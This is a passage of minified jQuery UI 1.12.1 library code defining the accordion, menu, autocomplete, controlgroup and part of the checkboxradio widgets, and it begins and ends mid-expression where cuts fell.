:not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");t.collapsible||!1!==t.active&&null!=t.active||(t.active=0);this._processPanels();t.active<0&&(t.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():$()}},_createIcons:function(){var t,e=this.options.icons;if(e){t=$("<span>");this._addClass(t,"ui-accordion-header-icon","ui-icon "+e.header);t.prependTo(this.headers);t=this.active.children(".ui-accordion-header-icon");this._removeClass(t,e.header)._addClass(t,null,e.activeHeader)._addClass(this.headers,"ui-accordion-icons")}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;if("event"===t){this.options.event&&this._off(this.headers,this.options.event);this._setupEvents(e)}this._super(t,e);"collapsible"!==t||e||!1!==this.options.active||this._activate(0);if("icons"===t){this._destroyIcons();e&&this._createIcons()}},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var e=$.ui.keyCode,i=this.headers.length,s=this.headers.index(t.target),n=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:n=this.headers[(s+1)%i];break;case e.LEFT:case e.UP:n=this.headers[(s-1+i)%i];break;case e.SPACE:case e.ENTER:this._eventHandler(t);break;case e.HOME:n=this.headers[0];break;case e.END:n=this.headers[i-1]}if(n){$(t.target).attr("tabIndex",-1);$(n).attr("tabIndex",0);$(n).trigger("focus");t.preventDefault()}}},_panelKeyDown:function(t){t.keyCode===$.ui.keyCode.UP&&t.ctrlKey&&$(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels();if(!1===t.active&&!0===t.collapsible||!this.headers.length){t.active=!1;this.active=$()}else if(!1===t.active)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){t.active=!1;this.active=$()}else this._activate(Math.max(0,t.active-1));else t.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(e){this._off(t.not(this.headers));this._off(e.not(this.panels))}},_refresh:function(){var i,t=this.options,e=t.heightStyle,s=this.element.parent();this.active=this._findActive(t.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var t=$(this),e=t.uniqueId().attr("id"),i=t.next(),s=i.uniqueId().attr("id");t.attr("aria-controls",s);i.attr("aria-labelledby",e)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(t.event);if("fill"===e){i=s.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.headers.each(function(){i-=$(this).outerHeight(!0)});this.headers.next().each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===e){i=0;this.headers.next().each(function(){var t=$(this).is(":visible");t||$(this).show();i=Math.max(i,$(this).css("height","").height());t||$(this).hide()}).height(i)}},_activate:function(t){t=this._findActive(t)[0];if(t!==this.active[0]){t=t||this.active[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):$()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,i);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():s.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?$():s,newPanel:a};t.preventDefault();if((!n||e.collapsible)&&!1!==this._trigger("beforeActivate",t,r)){e.active=!o&&this.headers.index(s);this.active=n?$():s;this._toggle(r);this._removeClass(i,"ui-accordion-header-active","ui-state-active");if(e.icons){a=i.children(".ui-accordion-header-icon");this._removeClass(a,null,e.icons.activeHeader)._addClass(a,null,e.icons.header)}if(!n){this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active");if(e.icons){t=s.children(".ui-accordion-header-icon");this._removeClass(t,null,e.icons.header)._addClass(t,null,e.icons.activeHeader)}this._addClass(s.next(),"ui-accordion-content-active")}}},_toggle:function(t){var e=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=e;this.prevHide=i;if(this.options.animate)this._animate(e,i,t);else{i.hide();e.show();this._toggleComplete(t)}i.attr({"aria-hidden":"true"});i.prev().attr({"aria-selected":"false","aria-expanded":"false"});e.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):e.length&&this.headers.filter(function(){return 0===parseInt($(this).attr("tabIndex"),10)}).attr("tabIndex",-1);e.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,i,e){function s(){o._toggleComplete(e)}var n,o=this,a=0,r=t.css("box-sizing"),l=t.length&&(!i.length||t.index()<i.index()),h=this.options.animate||{},l=l&&h.down||h,c=(c="string"==typeof l?l:c)||l.easing||h.easing,u=(u="number"==typeof l?l:u)||l.duration||h.duration;if(!i.length)return t.animate(this.showProps,u,c,s);if(!t.length)return i.animate(this.hideProps,u,c,s);n=t.show().outerHeight();i.animate(this.hideProps,{duration:u,easing:c,step:function(t,e){e.now=Math.round(t)}});t.hide().animate(this.showProps,{duration:u,easing:c,complete:s,step:function(t,e){e.now=Math.round(t);if("height"!==e.prop)"content-box"===r&&(a+=e.now);else if("content"!==o.options.heightStyle){e.now=Math.round(n-i.outerHeight()-a);a=0}}})},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active");this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed");e.length&&(e.parent()[0].className=e.parent()[0].className);this._trigger("activate",null,t)}}),$.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=$(t.target),i=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&e.not(".ui-state-disabled").length){this.select(t);t.isPropagationStopped()||(this.mouseHandled=!0);if(e.has(".ui-menu").length)this.expand(t);else if(!this.element.is(":focus")&&i.closest(".ui-menu").length){this.element.trigger("focus",[!0]);this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)}}},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var e=$(t.target).closest(".ui-menu-item"),i=$(t.currentTarget);if(e[0]===i[0]){this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(t,i)}}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t);this.mouseHandled=!1}})},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show();t.children().each(function(){var t=$(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var e,i,s,n=!0;switch(t.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(t);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case $.ui.keyCode.HOME:this._move("first","first",t);break;case $.ui.keyCode.END:this._move("last","last",t);break;case $.ui.keyCode.UP:this.previous(t);break;case $.ui.keyCode.DOWN:this.next(t);break;case $.ui.keyCode.LEFT:this.collapse(t);break;case $.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(t);break;case $.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=this.previousFilter||"";s=n=!1;i=96<=t.keyCode&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode);clearTimeout(this.filterTimer);i===e?s=!0:i=e+i;e=this._filterMenuItems(i);if(!(e=s&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length){i=String.fromCharCode(t.keyCode);e=this._filterMenuItems(i)}if(e.length){this.focus(t,e);this.previousFilter=i;this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)}else delete this.previousFilter}n&&t.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var t,e,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);t=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=$(this),e=t.prev(),i=$("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n);e.attr("aria-haspopup","true").prepend(i);t.attr("aria-labelledby",e.attr("id"))});this._addClass(t,"ui-menu","ui-widget ui-widget-content ui-front");(t=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=$(this);s._isDivider(t)&&s._addClass(t,"ui-menu-divider","ui-widget-content")});e=(i=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(i,"ui-menu-item")._addClass(e,"ui-menu-item-wrapper");t.filter(".ui-state-disabled").attr("aria-disabled","true");this.active&&!$.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",String(t));this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type);this._scrollIntoView(e);this.active=e.first();i=this.active.children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");this.options.role&&this.element.attr("aria-activedescendant",i.attr("id"));i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i);this.activeMenu=e.parent();this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,s;if(this._hasScroll()){e=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;i=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;e=t.offset().top-this.activeMenu.offset().top-e-i;i=this.activeMenu.scrollTop();s=this.activeMenu.height();t=t.outerHeight();e<0?this.activeMenu.scrollTop(i+e):s<e+t&&this.activeMenu.scrollTop(i+e-s+t)}},blur:function(t,e){e||clearTimeout(this.timer);if(this.active){this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",t,{item:this.active});this.active=null}},_startOpening:function(t){clearTimeout(this.timer);"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(t)},this.delay))},_open:function(t){var e=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true");t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer);this.timer=this._delay(function(){var t=i?this.element:$(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element);this._close(t);this.blur(e);this._removeClass(t.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!$(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(e&&e.length){this._close();this.focus(t,e)}},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(e&&e.length){this._open(e.parent());this._delay(function(){this.focus(t,e)})}},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;(s=this.active?"first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0):s)&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]());this.focus(i,s)},nextPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isLastItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){return(e=$(this)).offset().top-i-s<0});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())},previousPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isFirstItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=$(this)).offset().top-i+s});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items).first())},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||$(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0);this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test($.trim($(this).children(".ui-menu-item-wrapper").text()))})}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,s,n,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this._isContentEditable(this.element);this.valueMethod=this.element[e||t?"val":"text"];this.isNewMenu=!0;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))return s=n=i=!0,void 0;s=n=i=!1;var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0;this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0;this._move("nextPage",t);break;case e.UP:i=!0;this._keyEvent("previous",t);break;case e.DOWN:i=!0;this._keyEvent("next",t);break;case e.ENTER:if(this.menu.active){i=!0;t.preventDefault();this.menu.select(t)}break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:if(this.menu.element.is(":visible")){this.isMultiLine||this._value(this.term);this.close(t);t.preventDefault()}break;default:s=!0;this._searchTimeout(t)}},keypress:function(t){if(i){i=!1;this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault()}else if(!s){var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){if(n){n=!1;t.preventDefault()}else this._searchTimeout(t)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;clearTimeout(this.searching);this.close(t);this._change(t)}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(t){t.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;this.element[0]!==$.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,e){var i;if(this.isNewMenu){this.isNewMenu=!1;if(t.originalEvent&&/^mouse/.test(t.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(t.target).trigger(t.originalEvent)});return}}i=e.item.data("ui-autocomplete-item");!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value);if((e=e.item.attr("aria-label")||i.value)&&$.trim(e).length){this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=s;this._delay(function(){this.previous=s;this.selectedItem=i})}!1!==this._trigger("select",t,{item:i})&&this._value(i.value);this.term=this._value();this.close(t);this.selectedItem=i}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e);"source"===t&&this._initSource();"appendTo"===t&&this.menu.element.appendTo(this._appendTo());"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var e=this.menu.element[0];return t.target===this.element[0]||t.target===e||$.contains(e,t.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_initSource:function(){var i,s,n=this;if($.isArray(this.options.source)){i=this.options.source;this.source=function(t,e){e($.ui.autocomplete.filter(i,t.term))}}else if("string"==typeof this.options.source){s=this.options.source;this.source=function(t,e){n.xhr&&n.xhr.abort();n.xhr=$.ajax({url:s,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}}else this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching);this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;if(!t||!e&&!i){this.selectedItem=null;this.search(null,s)}},this.options.delay)},search:function(t,e){t=null!=t?t:this._value();this.term=this._value();return t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return $.proxy(function(t){e===this.requestIndex&&this.__response(t);this.pending--;this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t);this._trigger("response",null,{content:t});if(!this.options.disabled&&t&&t.length&&!this.cancelSearch){this._suggest(t);this._trigger("open")}else this._close()},close:function(t){this.cancelSearch=!0;this._close(t)},_close:function(t){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=!0;this._trigger("close",t)}},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:$.map(t,function(t){return"string"==typeof t?{label:t,value:t}:$.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t);this.isNewMenu=!0;this.menu.refresh();e.show();this._resizeMenu();e.position($.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var s=this;$.each(t,function(t,e){s._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return $("<li>").append($("<div>").text(e.label)).appendTo(t)},_move:function(t,e){if(!this.menu.element.is(":visible"))return this.search(null,e),void 0;if(this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)){this.isMultiLine||this._value(this.term);this.menu.blur()}else this.menu[t](e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(t,e);e.preventDefault()}},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}});$.extend($.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp($.ui.autocomplete.escapeRegex(e),"i");return $.grep(t,function(t){return i.test(t.label||t.value||t)})}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments);if(!this.options.disabled&&!this.cancelSearch){e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}}});$.ui.autocomplete;var it,st=/ui-corner-([a-z]){2,6}/g;$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar");this.refresh()},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];$.each(this.options.items,function(s,t){var e,n={};if(t)if("controlgroupLabel"===s){(e=o.element.find(t)).each(function(){var t=$(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")});o._addClass(e,null,"ui-widget ui-widget-content ui-state-default");a=a.concat(e.get())}else if($.fn[s]){n=o["_"+s+"Options"]?o["_"+s+"Options"]("middle"):{classes:{}};o.element.find(t).each(function(){var t=$(this),e=t[s]("instance"),i=$.widget.extend({},n);if("button"!==s||!t.parent(".ui-spinner").length){(e=e||t[s]()[s]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,e));t[s](i);i=t[s]("widget");$.data(i[0],"ui-controlgroup-data",e||t[s]("instance"));a.push(i[0])}})}});this.childWidgets=$($.unique(a));this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=$(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all");this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t];return s},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");t.classes["ui-spinner-up"]="";t.classes["ui-spinner-down"]="";return t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,s){var n={};$.each(i,function(t){var e=s.options.classes[t]||"",e=$.trim(e.replace(st,""));n[t]=(e+" "+i[t]).replace(/\s+/g," ")});return n},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction);this._super(t,e);if("disabled"===t)return this._callChildMethod(e?"disable":"enable"),void 0;this.refresh()},refresh:function(){var n,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix");this._initWidgets();n=this.childWidgets;if((n=this.options.onlyVisible?n.filter(":visible"):n).length){$.each(["first","last"],function(t,e){var i=n[e]().data("ui-controlgroup-data");if(i&&o["_"+i.widgetName+"Options"]){var s=o["_"+i.widgetName+"Options"](1===n.length?"only":e);s.classes=o._resolveClassesValues(s.classes,i);i.element[i.widgetName](s)}else o._updateCornerClass(n[e](),e)});this._callChildMethod("refresh")}}}),$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,e=this,i=this._super()||{};this._readType();t=this.element.labels();this.label=$(t[t.length-1]);this.label.length||$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){e.originalLabel+=3===this.nodeType?$(this).text():this.outerHTML});this.originalLabel&&(i.label=this.originalLabel);null!=(t=this.element[0].disabled)&&(i.disabled=t);return i},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler();null==this.options.disabled&&(this.options.disabled=this.element[0].disabled);this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label");this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel);this._enhance();if(t){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");this.icon&&this._addClass(this.icon,null,"ui-state-hover")}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;"input"===t&&/radio|checkbox/.test(this.type)||$.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,e="input[name='"+$.ui.escapeSelector(t)+"']";return 